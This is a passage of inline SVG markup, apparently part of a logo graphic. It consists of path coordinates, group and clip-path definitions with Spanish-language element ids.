c-0.5,0.2-1.1,0.3-1.7,0.3L146.8,10.2z"></path>		<path id="Trazado_317" class="st0" d="M163.1,10.7c0,1.4,0.2,2.7,0.6,4c0.4,1.2,1,2.4,1.8,3.4c0.8,1,1.8,1.8,3,2.3   c1.3,0.6,2.8,0.9,4.2,0.9c1.4,0,2.9-0.3,4.2-0.9c1.2-0.6,2.2-1.4,3-2.3c0.8-1,1.4-2.1,1.8-3.4c0.4-1.3,0.6-2.7,0.6-4   c0-1.4-0.2-2.7-0.6-4c-0.4-1.2-1-2.4-1.8-3.4c-0.8-1-1.8-1.8-3-2.3c-1.3-0.6-2.8-0.9-4.2-0.9c-1.5,0-2.9,0.3-4.2,0.9   c-1.2,0.5-2.2,1.3-3,2.3c-0.8,1-1.4,2.1-1.8,3.4C163.3,8,163.1,9.3,163.1,10.7 M165.1,10.7c0-1.1,0.1-2.2,0.4-3.3   c0.3-1,0.8-2,1.4-2.9c0.6-0.9,1.5-1.6,2.4-2.1c1.1-0.5,2.3-0.8,3.5-0.8c1.2,0,2.4,0.2,3.5,0.8c0.9,0.5,1.8,1.2,2.4,2.1   c0.6,0.9,1.1,1.8,1.4,2.9c0.3,1.1,0.5,2.2,0.5,3.3c0,1.1-0.2,2.2-0.5,3.3c-0.3,1-0.7,2-1.4,2.9c-0.6,0.9-1.4,1.5-2.4,2   c-1.1,0.5-2.3,0.8-3.5,0.8c-1.2,0-2.4-0.2-3.5-0.8c-0.9-0.5-1.8-1.2-2.4-2c-0.6-0.9-1.1-1.9-1.4-2.9   C165.2,12.9,165.1,11.8,165.1,10.7"></path>		<g id="Grupo_657">			<path id="Trazado_318" class="st1" d="M33,0v50l4.7-4.9L37.6,4.6L33,0z"></path>			<path id="Trazado_319" class="st1" d="M46.5,13.7v22.6l-4.6,4.8V8.9L46.5,13.7z"></path>			<path id="Trazado_320" class="st1" d="M50.8,32.2l4.5-4.5v-5.4l-4.5-4.5V32.2z"></path>			<g id="Grupo_657-2">				<g>					<defs>						<rect id="SVGID_1_" width="55.3" height="50"></rect>					</defs>					<clipPath id="SVGID_00000017499293144048759540000008187760879923837606_">						<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>					</clipPath>					<g id="Grupo_656-2" style="clip-path:url(#SVGID_00000017499293144048759540000008187760879923837606_);">						<path id="Trazado_321" class="st1" d="M15.4,14c0.2-0.4,0.4-0.8,0.6-1.2C19.5,6.3,24.7,7,24.9,7l0.4-2.4       c-0.3,0-7.1-1-11.4,7.1c-0.2,0.4-0.4,0.8-0.6,1.2C9.6,19.6,7.2,24.1,1.4,24l-1,0l-0.2,1c-0.1,0.8-0.8,4.8,1.4,6.1       c1.5,1,2.9,2.1,4.2,3.3l2,1.8l0.1-7.7l-2.5,0l0,2.4c-0.3-0.2-0.6-0.5-0.9-0.7l0-2.9l-1.4,0l0,1.9c-0.1,0-0.2-0.1-0.2-0.1       c-0.3-0.2-0.5-1.4-0.4-2.6C8.9,26,11.8,20.7,15.4,14"></path>						<path id="Trazado_322" class="st1" d="M25.8,45.1c-2.2-1.9-4.4-3.8-6.8-5.5c1.8-3,4.3-7.3,4.3-7.4l-1.9-1.1       c0,0.1-3.6,6.2-5.2,8.9c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1-0.2-0.2-0.5-0.3-0.7l0,0c0-0.1-2.4-8.3-2.8-10       c-0.1-0.2-0.1-0.4-0.1-0.6l5,0.3l0.1-2.2l-5.6-0.4l-0.2,0c-0.5,0.1-0.9,0.5-1.2,0.9c-0.4,0.8-0.5,1.6-0.2,2.4       c0.2,0.9,0.9,3.3,1.6,5.6c-0.8-0.6-1.7-0.9-2.6-0.9v2c1.4,0,3.1,1.9,3.7,2.7l0.2,0.7c0.1,0.6,0.7,2.3,2.1,2.5       c0.1,0,0.2,0,0.3,0c0.9-0.1,1.6-0.6,2-1.4c2.3,1.6,4.5,3.4,6.5,5.3L25.8,45.1z"></path>						<path id="Trazado_323" class="st1" d="M17.7,23.4h4.3h0c0.6-0.1,1.1-0.4,1.5-0.9c0.4-0.7,0.4-1.6,0-2.3c-0.7-1.6-2.9-5.8-3-6       l0-0.1c-0.4-0.6-1.1-1-1.8-1.1h0c-0.7,0-1.3,0.4-1.6,1c-0.7,1.2-0.9,1.4-0.9,1.4l1.8,1.2c0,0,0.2-0.2,0.8-1.2       c0.5,0.9,2.2,4.3,2.8,5.6c0,0.1,0.1,0.1,0.1,0.2h-3.9V23.4z"></path>					</g>				</g>			</g>		</g>	</g></g></svg>